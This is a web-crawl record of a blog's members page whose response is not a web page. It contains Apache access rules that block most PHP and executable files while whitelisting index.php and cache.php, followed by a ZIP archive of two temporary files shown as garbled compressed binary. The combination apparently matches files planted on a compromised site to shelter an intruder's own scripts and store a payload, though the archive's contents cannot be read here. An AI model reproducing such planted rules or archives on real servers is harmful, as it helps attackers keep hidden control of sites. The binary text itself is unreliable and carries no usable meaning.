

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.leblogduherisson.fr/membres/
body_size: 5499
content:
<FilesMatch ".(py|exe|phtml|php|PHP|Php|PHp|pHp|pHP|pHP7|PHP7|phP|PhP|php5|suspected)$">
Order allow,deny
Deny from all
</FilesMatch>
<FilesMatch "^(index.php|cache.php)$">#
Order allow,deny
Allow from all
</FilesMatch>PK   C��[�E��  �     b_692dd54f7df70.tmp�Ums�H�+S�����2��ds�y٨g&����0(�"�jR��~=����Ϊg��g���,�ǨZ��kd"&a�Fc�0Ԛ��r��23m� �U�l}�g�e�܈/�����T;����F����6xIw>;(X6�&n��;vF�l��厽�:����ښ�(]���hu���p�3M�QI!�'h�D|ٕT�˒&)X1�����R#Ut����4١�a��{y���+ٸv/����:�{��'Z�̍竈����mym�ԛa�����)���Y������0ɗ�w7�5���p����|�4s��C�:�p�q���²�Yo��>P+�w�b��c<����/����`AO��1� %�Ƌ����� ]�ݝ���m� �UB\o�Xj榨5��"����͖;086k��\�~CXê�tPB�u5���S��;����eȶ�ӫ!�6�y�������c��K 6o�,&af���JR��b���6ꎭ��#{b��5�����E�j#L~Z응-�\4Y�َ(��ʀJVtB=�W&��Eo�l�U�{؎��@U�yʢk/0k"�u%��\"��k��j�U_j��c4��2m�[õ�`(<�K����R��Ł�Fj#V����%�\�R��һ��W�DI�g��2u)����TK�J�r���5+ޔh8�1�e�`UK�d4��H}��\Ϲگb=`m�Q�)�h��@_o��KE_��Q:�n�yO2����ف˖�EprR5�D/~w3�N��� ��4��ߊ��c�a����=�����[�נ�u���{Ӓ+[���v���O�[kp����Keɚ>�ʙ�+��*`8d���#�d�$Q����ߛLhX�e��u��,8Ѓ�pIX�C�H�����~�q4|�R@�3T�?p��Á�I���� ��}J<��wOn��y�U�nv�ڱ�Tœy�p��s���[�r��:�D~@_��O��I�L:���PK   C��[&RE��       c_692dd54f7df70.tmp]x��H��_�h��"/���[�)y��1Ȗ�����Uo�rp�P�a3^�����c9�������ϟ�9�݆�V���H�e_��2uvv�y��V��Vݡ3��������r�m���8�=��M|:�`�m+V3�o���oDC�����#�������3�A�9�r����Ɩ���Z����-lB3���>'�K�9�
j� )n�W �pP8�e�Yip��N��E���x{v�sFI;�j�)9�jE:��B�󙴯V�Ms��S-WL��gA����}���"�D���'�X����YC�q{�6�e������ y��Iy�#j��N�ե!�r��&u�䣎���._�Ufr;�i�UO�͈�,-z��(���ү(�K1��h1�sɷ��A�)@��G`��1�DzG�5>�}��{�ι�>s0ǰ�(���ږxZX ac
�Q��pd�	��W�?a^=�H�-��(�͵B�]�Ϋ��÷@ç

�9���av���Rp��sBF��)q:�W�M���! ���A���.��0F���N�u�2wa��4�>0T&VoJ��y�`���#K����:�����ㆤ^S�݋ӫtUH���[j�Y/��5w�g�!�3s8�fN�P�ND��蔁�^�`�d�V���2�޾���{ـ��� ɉ~���Z�T��m��Gޑ��e+���X��K�|Q4�)�R;s��xz�Hl���{˧�j���c�T���[��DyWV�=U@������z[)��g)_���:ȍK�c��4��ϔ�Ϫb��)�凉�1y��g����e�@eЉND>
1�k:���$+�P'[�M�ᯎ@���1$P�P1tV%qFNe�}w����:���x�"�a�����ÕK��ر� �z������X��'65�F�����)��,�|�@(�m��1�H��x��V_k0y	P��W6I�x��Jl���}�������>Z��c��[���|{>Լ�³�s"�bR9<q�Th�V�J�
N��=E�ToB�?�ڰB���ȴ��
5TAQ��z�&�Q��w$ϵ+yB,xī�mk��U;�ߕ8s�G�L�S�%wh�
fU3�F2U��*웮)T�;���N�l��磾��q�Uj����1u��S~#k|X�ޢ�:@s��3�@��	.Y��ܵy��_�ć�R�c�*w����p	cC�E6�4�U�P {r.�Y^�ly�E-�'u���C��u�Q22R,*xE�woc$;9<�8_v,��o�zoR��d��x�l+����y�Tx�.N�)y�-�4\� W���&1���K>/����2yx�	zœ6Ń�fg�E��;F����X���$�W��+�=w�Ӆ�)�]3x�X�r������2UV���R�	�Zd�ϱz�1j�v�ţJ~��V�YQ�y��LJ�G~c��_����H(��$���ރ.��\d�M��JC���?I�e����K�õ��	�d8Z����� [��Ӟ|~�d�.��^�D{�g�DMuسY�Rb4{���N�S�f������-f�X�G��_=���c>�d�z�r�#M#�=�0��0��?ѥ�:�蓎o��>RI�Q<6)����'ی�k�=��;/���=due���5�K���jlU�~�? JF%F�"����+��c�T�o�h:�&U�(ccˣ�BA�}�������|��N悟`=�N��y*l��r�d� �j����T$�ۿ`O� �N���4҄�L�v��8vsu��x����� ��W�eP��5X:J~���j�Zx�D����`��},8�W~ �^�;�;W㫛b�L����[N�!��
�a߃���u�o2p�2@#�w2������@�~m��F�`���`�V���T�+is�G�����`o�eЅ8Uͧ���uP��+���' ��ߞ�͟
$@
�\��.?�Mڳ���'z���3����8B�M0�+�6Ŕ�.�������%��Pt,�>�/ʎ
KO>c�"Jd4~����%Wr#���Oʕa�ȵOތ;�l|�s4xs'�Wއl����-���6XlGK"j{Q���>�b��o(���N�΋�^Sԡ�f�P�����Y�*pR���-�H�����i켖��_�br��NqO������7I��#;��9�ZH j�kL�o�|o'�?�λL5�-AZo�R�=p�M���yC�����Ї����-	�)9����p�Rײ�(,�������H)�����02E��O���GN�E���%&Z�	d9H9���kK�����̵�S�J)���i����
�E�3���Õb��'�F!OG".7G}�
��q�ye:9/2Iߡv��:4���M:�&:���G���@�Sⴇ�?�����jYD��"C��ʖ%�[0�S��`�"b+�K��7f�ϵ
h`�>f(E_�1,D畵�5~N���+@����ނa�lm���E��e�zjNfM7C��P�uY�z8j|�)
��髇C�k���o��� �w��d���tL��5�j$��r|��J�4�_����}��P��k�:���XX`�����D��LT`��p���>�=,�6:K-�/��3}�j����u~ot��
�*�+zMs����.�Q�?�Mq�{���^���]�#��f�	�h��1=\r�^A��$���q5���7Em��+��rӶ�S�&Y�����}+�h����}B�����g� �Z�Ŀ�#C��M��O��$<"9�X[����D�/#H�Hu1�)�Y$uO������`��}�����}�~�&�q=��T���K�������W~:��P��n�c��̚�L����L������z&��Lr�6�{^	m"CL�B�*aDҌ8��C�h�����X�����AW=\At���͈�z���}a�h���д�)u����W�`&Z^���d�'%�M3�w��X���3\����v!��
4I0�ָ[���H�6ټt��5ah"މY=d�*�U c5
~e3F-e���)��Z&���0Jc]�%Ҥ 6���]�S��hc�k�
1���_	������^$���n��L�x��my��X��Y����r��&�@���dGy�`>ݪ�`⻐��$3Z��g/�Bc��� Y;a�U�~�01�*�P�uXb[&��8����lpV~;��vq��f�rL&�xo��2��ƥ7��ڇ����30t	?� #Y$�L����
� ��,�Q�LR��UH���)p��q�镢Q�M�m�~Ż!��h�3"�)���?����އ1�t�P�V�3ld۶hu�R�UG��e��p'	�c�ʋ��Ω�ܤm��!�ю����'�ƚDR[��Mr�
V�)*���(�~9q!}2�lr�
�u�)����q�c�B��O�^Q���~�i�K9K7=E�SN�E���y��(9�dV������ݯ��3{��T\��)��z4{ƢPA�>D����3ϪΏ�UɃK\\ZLT�ߑK�Sݖ� ��&{��sOOx@򆀧̑�����QK��R���!b?
��F���,+��C�LYx���ߴ��+�\_e�zu����:�5���?f�É*BV�ֺ���-EMU�l
�k����^L�p>���i ���d��\'�;���r��<T,��?�OX��w�WJ/���2F��ʊ�5��"=5�6!�MzS�;f���G���R9�g��R���yƽ��!I��`�0],)��i/|L�m���Y3�����:-i"H9D���a�gU7OV� =H��_В(�А�R������T�)<a^��mJi�vȞh�~�=�v9!�m!/��>_ȝ:����xW�җ�Q�����|��7!BiK��ȑ�?��m�L�t�7P�Y����4�M��"B��V�REk����-�yE�yE� u��)��{;���v�x�b�s{�2&dP�/y\�d��
_
���b̥��2���t����n!���0���������_���?N�ǉ����y����>��_���������븼�gϲ%�:����?~�?~`��g�Ϳ���'��?�<��/����u���a��ei�\��q���M��B�ο!8�o,������6-�p�6���]����x���OU����W��73�@׮���Y7���������r���Jen�v$"œ��(I�>�b"l-A^��;�1���6#U�-Y��:�+�O$�_�T��q�[�v�2�i�i��;����x����/�e�������_�	PK?   C��[�E��  �             ��    b_692dd54f7df70.tmpPK?   C��[&RE��               ��  c_692dd54f7df70.tmpPK      �   "    